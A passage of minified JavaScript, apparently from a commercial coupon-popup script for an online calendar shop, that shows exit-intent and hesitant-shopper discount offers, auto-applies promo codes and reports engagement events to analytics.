d=M18.71,36.2H36.795a3.13,3.13,0,0,0,3.13-3.13V13.183a3.13,3.13,0,0,0-1.178-2.447L29.7,3.521a3.13,3.13,0,0,0-3.89,0l-9.057,7.214a3.13,3.13,0,0,0-1.178,2.447V33.071a3.13,3.13,0,0,0,3.13,3.13ZM35.759,27.07a3.4,3.4,0,0,1-3.116,3.6,3.393,3.393,0,0,1-3.123-3.6,3.388,3.388,0,0,1,3.116-3.6A3.4,3.4,0,0,1,35.759,27.07Zm-4.276-9.318a.941.941,0,0,1,.354,1.28L25.295,30.7a.942.942,0,0,1-1.644-.919l6.542-11.67a.941.941,0,0,1,1.291-.361ZM27.752,8.741a2.323,2.323,0,1,1-2.323,2.323,2.323,2.323,0,0,1,2.323-2.323Zm-4.891,9.421a3.4,3.4,0,0,1,3.123,3.6,3.4,3.4,0,0,1-3.116,3.6,3.4,3.4,0,0,1-3.116-3.6A3.383,3.383,0,0,1,22.861,18.162Zm-1.231,3.6c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715S21.631,22.7,21.631,21.762Zm9.782,5.3c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715-1.231-.774-1.231-1.712Z data-name="Path 55"fill=#fff id=Path_55/ ></path></g></svg></button><div id=bl-engage-body-pane style=display:block><div id=bl-engage-pane-overlay></div><div class=bl-engage-pane-body-scroll><div class=bl-engage-pane-body><div class=bl-engage-pane-body-head-close><button class=engage-arrow style=all:initial><svg height=30px viewBox="0 0 10 1000"width=20px xmlns=http://www.w3.org/2000/svg enable-background="new 0 0 1000 1000"style="width:vertical-align-top;fill:#144d4e;-webkit-transition:all .11s linear;transition:all .11s linear"version=1.1 x=0px xml:space=preserve xmlns:xlink=http://www.w3.org/1999/xlink y=0px><polygon id=x-mark-icon points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg></button></div><div class=bl-engage-pane-body-head><div class=bl-engage-pane-body-head-logo><img alt="" src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width:55%;text-align:center;display:inline-block;"></div></div>')+'<div class="bl-engage-pane-body-content">'+'<div id="bl-engage-success-msg"></div>')+N.titleMessage(),t=0;t<e.length;t++)i=e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",'style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(N.isPromoAvb,c="APPLY",""),a+='<div class="bl-engage-pane-body-details"><h3>'+e[t].l+"</h3> <p> "+e[t].e+'</p><div class="bl-engage-pane-body-buttons"><button>'+e[t].c+'</button><button class="brandlock-copy" name="'+e[t].c+'" '+i+" >"+c+"</button></div></div>";a+=' </div></div><div class="bl-engage-pane-pyramid"></div></div></div></div></div>'}else{a=(a=(a=(a=(a+='<style>#brandlock-ppe-off-btn{color: black;opacity:0.7;font-weight:600;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:1px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:14px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;z-index:10;margin:0}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letter-spacing:0.08em;font-weight:bold;height: 34px;width: 120px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:#3f6db8;border:none;border-radius:4px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}</style>')+'<div id="brandlock-ppe-deals-set" style="display: none;position: fixed;top: 50%;height: 23px;width: 101px;z-index: 9999999999;cursor: pointer;right: -41px; font-size: 15px; transform: rotate(-90deg); background-color: #3f6db8;border: 1px solid #3f6db8;text-align: center;color:#ffffff;border-radius:4px;line-height: 1.1em;padding:2px 2px;">Coupons</div>'+'<div id="brandlock-ppe-deals">')+'<div id="bl-engage-success-msg"></div>'+'<div class="brandlock-ppe">')+'<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="0px" height="0px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" style="width: 161%; height: 100%; vertical-align: top; fill: #58595b; -webkit-transition: all .11s linear; transition: all .11s linear;"> <polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "> </polygon> </svg> </a></div>'+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left"><div class="blue-bg" style="background: #fff;color: #fff;margin-bottom: 25px;margin-top:5px;text-align: center;"><img width=200px src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width: 152px;display:initial;"></img> </div>')+N.titleMessage()+'<div style="margin: 0 auto;padding-top: 20px;" class="bl-left">';for(var i="",c="Copy",t=0;t<e.length;t++){var r=e[t].c,s="brandlock-copy";e[t].s?(c="Claim",r=i="",s="brandlock-goto"):e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),a=(a=(a+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:25px"><span class="bl-bold" >'+e[t].l+'</span> </div><div class="bl-grey" style="font-size:13px;font-style:italic;">'+e[t].e+"</div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:17px">'+r+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+s+'" '+i+' name="'+e[t].c+'"> <em name="'+e[t].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}a=a+'<div class="bl-row"></div> </div>'+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div> </div></div></div></div>'}return a}},set:function(){var e;this.mainEle||((e=document.createElement("div")).innerHTML=this.getTemplate(),e.id="bl-engage-main",document.body.appendChild(e),N.ppeD=e,this.mainEle=document.getElementById("bl-engage-main"),y.isMobile?(this.tagEle=document.getElementById("bl-engage-tag"),this.panelEle=document.getElementById("bl-engage-body-pane"),this.successEle=document.getElementById("bl-engage-success-msg"),this.overlayEle=document.getElementById("bl-engage-pane-overlay"),this.tagEle.style.display="block !important",this.tagEleClass=document.querySelector("#bl-engage-pane .bl-engage-tag"),N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(this.tagEle=document.getElementById("brandlock-ppe-deals-set"),this.panelEle=document.getElementById("brandlock-ppe-deals"),this.successEle=document.getElementById("bl-engage-success-msg"),this.tagEle.style.display="block"),this.listners(),this.panelEle.style.display="none",this.successEle.style.display="none",this.tagEle.style.display="block !important")},showTag:function(e){N.mainEle||N.set(),y.isMobile?(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none",N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none")},show:function(e){N.mainEle&&(N.mainEle.remove(),N.mainEle=!1),N.mainEle||N.set(),y.isMobile?(N.panelEle.style.display="block",N.tagEle.style.display="block !important"):(N.panelEle.style.display="block",N.tagEle.style.display="block"),C.send({e:"ppe-pop"}),N.adobetl("ppe-pop",!1)},hide:function(e){e.preventDefault(),y.isMobile,N.tagEle.style.display="block !important",N.panelEle.style.display="none",N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)},toggle:function(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))},listners:function(){if(N.status&&N.status.CS)S.addListeners();else{if(y.isMobile)this.panelEle.querySelector(".engage-arrow").addEventListener("click",this.toggle,!1),document.querySelector(".bl-engage-tag-ico").addEventListener("click",this.toggle,!1),N.drag(document.querySelector("#bl-engage-main")),this.panelEle.addEventListener("click",function(e){e.target===N.overlayEle&&N.toggle()});else{this.tagEle&&this.tagEle.addEventListener("click",this.toggle,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",this.hide,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",this.hide,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",this.goto,!1);this.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.style.display="none",N.tagEle.style.display="block",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))})}for(e=document.getElementsByClassName("brandlock-copy"),o=0;o<e.length;o++)e[o].addEventListener("click",this.copy,!1)}},drag:function(o){var t=0,n=0,a=0,i=0;function e(e){(e=e||window.event).preventDefault(),a=e.clientX,i=e.clientY,document.onmouseup=r,document.onmousemove=c}function c(e){(e=e||window.event).preventDefault(),t=a-e.clientX,n=i-e.clientY,a=e.clientX,i=e.clientY,o.style.top=o.offsetTop-n+"px",o.style.left=o.offsetLeft-t+"px"}function r(){document.onmouseup=null,document.onmousemove=null}o.onmousedown=e},goto:function(e){var e=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");C.send({e:"ppe-goto"}),N.adobetl("ppe-sale",!1),e&&(e="https://go.brandlock.com/c/1453582/597314/9802?subId1="+N.status.entr+"&subId2=sale&u="+encodeURIComponent(e),window.open(e,"_blank"))},copy:function(e,o){var t=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");N.copied(t,e,o)},code_copy:function(e){if(navigator.clipboard)navigator.clipboard.writeText(e).then(function(){},function(e){});else{var o=document.createElement("textarea");o.value=e,document.body.appendChild(o),o.select();try{document.execCommand("copy")}catch(e){console.log(e)}document.body.removeChild(o)}},titleMessage:function(e){var o="";return y.isMobile?"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold" style="font-size:15px;">Wrong Code? Here\'s 20% Off to Make It Right!  </span><br><span class="bl-black" style="display: block;margin-top:16px">No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</span></span>'):"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Not Sure? Here\'s 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span></span>'):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Feeling Stuck? Enjoy 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span></span>'):(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Now is the time to save more!</span><br><span class="bl-black" style="display:block;margin-top:16px">Just click the  \'Apply\' button below and the promo code will be applied automatically.</span></span>'):"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <div class="bl-bold" style="text-align:center;font-size:19px;margin-bottom:3px;">Wrong Code? Here\'s 20% Off to Make It Right! </div><div class="bl-grey" style="text-align:center"> No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</div> </div></div> '):"CS50"==e||"CS250"==e||"CS150"==e||1==N.status.CS50||1==N.status.CS250||1==N.status.CS150?o+=S.getTitleMessage(S.getCurrentCartValue()):("eei"!=e&&1!=N.status.eei||N.isPromoAvb)&&("eei"!=e&&1!=N.status.eei||!N.isPromoAvb)?"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px"> Not Sure? Here\'s 20% Off Your Order! </span><span class="bl-grey" style="display:block;text-align:center;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span> </span></div> '):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Feeling Stuck? Enjoy 20% Off Your Order!</span><span class="bl-grey" style="display:block;text-align:center;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span> </span></div> '):(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Now is the time to save more!</span><br><span class="bl-grey" style="display:block;text-align:center"> Just click the  \'Apply\' button below and the promo code will be applied automatically.</span> </span></div> '):o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Wait! Don\'t Miss 20% Off Your Favorite Calendars!</span><span class="bl-grey" style="display:block;text-align:center">Hold on! Grab 20% off Calendars. Whether it\'s Gary Larson\'s witty comics or scenic wonders, our calendars are the perfect blend of fun and function. </span> </span></div> ',o},copied:function(e,o,t){N.status.entr;y.isMobile&&N.status.entr;var n,a=window.location.href,a=w.removeURLParameter("blpromo",a);a=w.removeURLParameter("utm_source",a),a=w.removeURLParameter("utm_medium",a),a=w.removeURLParameter("utm_content",a),a=w.removeURLParameter("utm_campaign",a),a=w.removeURLParameter("source",a),a=w.removeURLParameter("publisher",a),a=w.removeURLParameter("click",a),a=w.removeURLParameter("clickId",a),a=w.removeURLParameter("ar_channel",a),a=w.removeURLParameter("ar_clx",a),a=w.removeURLParameter("ar_campaign",a),a=w.removeURLParameter("ar_adgroup",a),a=w.removeURLParameter("ar_ad",a),a=w.removeURLParameter("irgwc",a),a=w.removeURLParameter("irclickid",a),-1<(a=(a=w.removeURLParameter("cid",a)).rtrim("?")).indexOf("/checkout/#")?a="":(-1<a.indexOf("#")&&a.replace("#",""),n=-1===a.indexOf("?")?"?":"&",a+=n+"blpromo="+e),N.isPromoAvb;C.send({e:"ppe-applied",c5:e.trim()}),j.session.setItem("blpromo",e),N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1),location.href=a},applyC:function(e,o){N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1);var a,i=e;N.code_copy(i);N.isPromoAvb&&("/cart"==location.pathname?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector("#cart-coupon-code"),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&(n=document.querySelector(".mz-remove-coupon")).click()},1e3):-1<location.pathname.indexOf("/checkout/")?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector('.mz-button.primary-btn[data-mz-action="addCoupon"]'),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&((n=document.querySelector(".mz-remove-coupon")).click(),clearInterval(a))},1e3):N.code_copy(i))},GA4Tracking:function(e,o){var t="";-1<e.indexOf("TI3")&&(t=-1<e.indexOf("TI3-E")||-1<e.indexOf("TI3")&&N.engageBucket&&"E"==N.engageBucket?"hesitant-on":"hesitant-off"),-1<e.indexOf("CS")&&(t=-1<e.indexOf("CS-E")||N.engageBucket&&"E"==N.engageBucket?"wishlist_shopper-on":"wishlist_shopper-off"),-1<e.indexOf("WC")&&(t=-1<e.indexOf("WC-E")||-1<e.indexOf("WC")&&N.engageBucket&&"E"==N.engageBucket?"wrong_coupon-on":"wrong_coupon-off"),(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&!y.isMobile&&(t=-1<e.indexOf("E-EI-E")||-1<e.indexOf("E-B-E")||(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&N.engageBucket&&"E"==N.engageBucket?"extension-on":"extension-off"),"wrong_coupon-on"!=(t=-1<e.indexOf("WINSHPN")||-1<e.indexOf("WINSHPR")?-1<e.indexOf("-E")?"frustrated-shoppers-on":"frustrated-shoppers-off":t)&&"hesitant-on"!=t&&"extension-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wrong_coupon-off"!=t&&"hesitant-off"!=t&&"extension-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wishlist_shopper-off"!=t&&"frustrated-shoppers-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wrong_coupon-on"!=t&&"hesitant-on"!=t&&"extension-on"!=t&&"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||!o||(t=t.replace("-on","-revenue"),v.execute("shieldGa4",{c:"BrandlockShopperType",l:t,a:"shopper-revenue",forced:!0}))},adobetl:function(e,o){N.GA4Tracking(e,o)},sid:function(e){var o="";return o?o+=e:o=e,N.status.entr=o,N.put(),o},wcrc:{cpErr:!1,cpErr1:!1,cpSucc:!1,clearTracking:{wc:function(){clearInterval(N.wcrc.cpErr)},rc:function(){clearInterval(N.wcrc.cpSucc)},all:function(){N.wcrc.clearTracking.wc(),N.wcrc.clearTracking.rc()}},track:function(){function n(){N.wcrc.clearTracking.all(),N.bindApply(!1)}-1<location.href.indexOf("/cart")&&(N.wcrc.cpErr=setInterval(function(){var e,o,t=document.querySelector("#js-coupon-code .error__message");t&&(-1<t.innerText.indexOf("CAN NOT BE ADDED TO YOUR BAG")||-1<t.innerText.indexOf("can't be added to your bag"))&&y.wcrc_hit_count<20&&(n(),N.put(),t=N.getActTri(),o=(t=(e=((o=_.getVariant("WC"))&&!N.status.wcS&&0==t.length&&N.activate&&("ON"==o||!0===o?(N.status.wcS=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("wc")):"OFF"==o&&(N.status.wcS=2,N.engageBucket="C",N.put()),e=null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:"",N.adobetl(N.sid("WC"+e),!1)),null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:""),j.session.getItem("__blka_coupon_code")),C.send({e:"WC"+e,c5:t=""!=t&&null!=t?t:""}),j.session.setItem("__blka_coupon_code",""),new Event("bl:WC")),window.dispatchEvent(o),y.wcrc_hit_count++)},400),N.wcrc.cpSucc=setInterval(function(){var e;document.querySelector(".coupon-radio.m-top-z.m-bottom-z.bold.grey1.p1 label")&&y.wcrc_hit_count<20&&(n(),y.wcrc_hit_count++,""!=(e=""!=(e=j.session.getItem("__blka_coupon_code"))&&null!=e?e:"")&&(C.send({e:"RC",c5:e}),e=new Event("bl:RC"),window.dispatchEvent(e)),j.session.setItem("__blka_coupon_code",""))},400))}},ti:function(){var n;N.status.TI3||y.tiactive||(y.tiactive=!0,n=setInterval(function(){var e={},o=j.local.getItem("__blka_props");if(o)try{var t=JSON.parse(o||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{t={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(t))}t&&(e.cart_size=parseFloat(t.cart_size)||0,e.cart_value=parseFloat(t.cart_value)||0,e.page_type=t.page_type||"");o={},t=j.local.getItem("__blka_hesitant");if(t)try{o=JSON.parse(t||{})}catch(e){o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o))}else o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o));var t=a.getUD();"prod"==e.page_type&&(o.product_page=1),o.tiSec=+o.tiSec+5,0<e.cart_size&&(o.add_to_cart=!0),y.newSession&&0==e.cart_size&&(o.empty_cart=0==parseInt(e.cart_size)),(t.et&&651<t.et&&!y.isMobile||t.et&&467<t.et&&y.isMobile)&&0<o.product_page&&0==e.cart_size&&o.empty_cart&&!o.add_to_cart&&3<=y.pd&&(clearInterval(n),0==N.getActTri().length)&&!N.status.TI3&&N.activate&&(t=_.getVariant("HS"),N.put(),"ON"==t||!0===t?(N.status.TI3=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("ti3"),C.send({e:N.sid("TI3-E")}),N.adobetl("TI3-E",!1)):"OFF"==t&&(N.status.TI3=2,N.engageBucket="C",N.put(),C.send({e:N.sid("TI3-C")}),N.adobetl("TI3-C",!1))),j.local.setItem("__blka_hesitant",JSON.stringify(o))},5e3))},getPropsValue:function(){var e=j.local.getItem("__blka_props");if(e)try{var o=JSON.parse(e||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{o={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(o))}return o},carlen:function(){},ep:function(){var e=setInterval(function(){N.cpExist&&(clearInterval(e),C.send({e:N.sid("EPR")}),N.adobetl(N.sid("EPR"),!1))},787)},ei:function(){var e=_.getVariant("ES");N.mousebound||N.status.eei||x.conversion||y.isMobile||null==e||(N.mousebound=!0,this.addEvent(document,"mouseout",N.eicb))},eicb:function(e){var o;"input"==(e=e||window.event).target.tagName.toLowerCase()||(o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),e.clientX>=o-50)||50<=e.clientY||(o=e.relatedTarget||e.toElement,e=_.getVariant("ES"),o)||(o=N.getActTri(),N.removeEvent(document,"mouseout",N.eicb),!N.status.eei&&N.cpExist&&0==o.length&&N.activate&&("ON"==e||!0===e?(N.status.eei=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("eei")):"OFF"==e&&(N.status.eei=2,N.engageBucket="C",N.put()),N.adobetl("E-EI-"+N.engageBucket),C.send({e:N.sid("E-EI-"+N.engageBucket)})))}.bind(this),mark:function(){},calc:function(){},reset:function(){N.fire=!1,N.activate=!1,N.engageBucket="",N.active="",C.data.mod="",N.status={},N.fire=!1,N.engage=!1,N.mainEle=null,N.tagEle=null,N.panelEle=null,N.successEle=null,y.ppeActivePromo=null,N.ppeD&&N.ppeD.remove()},listenApply:function(){var e;N.applyClicked||(N.applyClicked=!0,N.wcrc.clearTracking.all(),(e=document.getElementById("dwfrm_cart_couponCode"))&&""!=e.value?(j.session.setItem("__blka_coupon_code",e.value),C.send({e:"promoApply",c5:e.value})):j.session.setItem("__blka_coupon_code",""))},checkForLoader:function(){var e=setInterval(function(){document.querySelector(".block.discount.active")||(clearInterval(e),N.bindApply(!1))},500)},bindApply:function(e){N.wcrc.clearTracking.all(),N.applyClicked=!1;var o=document.querySelector("#add-coupon");o&&(clearInterval(c),r.unbind(o,"click",N.listenApply),r.bind(o,"click",N.listenApply),e)&&N.promoPopAuto()},promoPopAuto:function(){var e;if(y.coupon_to_be_applied=j.session.getItem("blpromo"),!y.coupon_to_be_applied||!N.isPromoAvb||y.ppeActivePromo&&"undefined"!=y.ppeActivePromo||(N.applyC(y.coupon_to_be_applied),y.isMobile&&(e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()),y.ppeActivePromo&&"undefined"!=y.ppeActivePromo&&y.coupon_to_be_applied&&""!=y.coupon_to_be_applied)if(N.isPromoAvb){if(!y.isMobile){if(N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){var o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.applyC(y.ppeActivePromo),N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo),e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()}else{if(!y.isMobile){if(N.applyC(y.ppeActivePromo),N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo))}},init:function(){var e;y.wcrc_hit_count=0,N.fire||(-1<location.search.indexOf("brandlock-engage=active")&&k.setItem("_blka_engage_test","y",1/0,"/",w.getDomain(location.href)),1==k.getItem("__blka_bst")&&(N.ei(),N.ti(),setTimeout(function(){N.carlen()},1e3)),N.activate=y.shield.active&&!y.isMobile&&(x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")),N.isPromoAvb=-1<location.href.indexOf("/cart"),N.isPromoAvb&&(N.bindApply(!0),!(e=j.session.getItem("__blka_coupon_code"))||null==e&&""==e||N.wcrc.track()),N.activate&&(N.fire=!0,N.get(),N.active=!0,N.active)&&(y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.CS&&1!=N.status.eei&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR||(N.getActivePromo(),N.showTag(),1==N.status.CS&&S.updateProgressBar()),!y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR&&1!=N.status.CS||(N.showTag(),1==N.status.CS&&S.updateProgressBar())),N.isPromoAvb)||N.promoPopAuto()}},D=function(e){var o=_.getVariant("HJSHP");o&&(y.shield.active="ON"==o||!0===o,y.b=y.shield.active?"PG":"CG",e%2==0&&y.shield.active&&x.shield.bot.active?Y():Y("y"),y.lazy=x.shield.lazy,y.lazy&&(x.observe.scriptsBefore=!0,y.__blka_m?(y.lazy=!1,x.observe.scriptsBefore=!1):x.observe.mutation.delay=x.observe.mutation.mobileDelay=0),y.bid=e),y.shield.cashback=!1,y.shield.cashbackAB=!0===_.getVariant("ES")||"ON"==_.getVariant("ES")||"OFF"!==_.getVariant("ES")&&null},v.bind("shieldStatus",D),v.bind("onInfection",function(){1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new 